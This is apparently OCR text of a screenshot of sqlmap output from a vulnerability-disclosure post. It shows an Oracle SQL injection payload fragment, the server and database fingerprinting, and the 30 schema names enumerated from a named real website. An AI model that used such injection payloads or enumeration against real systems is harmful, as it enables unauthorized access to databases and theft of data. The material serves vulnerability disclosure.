 sqlmap
R(116)||CHR(97)||CHR(122),5) AND ('vEyG' LIKE 'vEyG
---
[12:41:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[12:41:35] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:41:35] [INFO] fetching database (schema) names
[12:41:35] [INFO] the SQL query used returns 30 entries
available databases [30]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HOPESHARE_S2YY
[*] HOPESHARE_ZJYY
[*] HOPETARGLE_SMS
[*] HR
[*] HSPCN
[*] HSPCN2
[*] HSPCN3_DEV
[*] HSPCN_BAK
[*] HSPCN_DEV
[*] HSPCN_DEVSCM
[*] HSPCN_SCM
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[12:41:35] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.hspcn.net'
[*] shutting down at 12:41:35
C:\Python27\sqlmap>_
www.wooyun.org